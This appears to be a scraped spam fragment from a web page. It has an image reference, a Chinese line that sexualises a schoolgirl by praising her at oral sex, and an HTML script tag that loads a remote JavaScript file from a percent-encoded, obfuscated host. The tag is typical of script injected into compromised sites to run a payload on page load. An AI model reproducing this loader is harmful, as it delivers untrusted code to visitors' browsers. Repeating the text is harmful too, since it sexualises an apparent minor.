 老师眼里的乖乖女，三好学生口交特别厉害<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>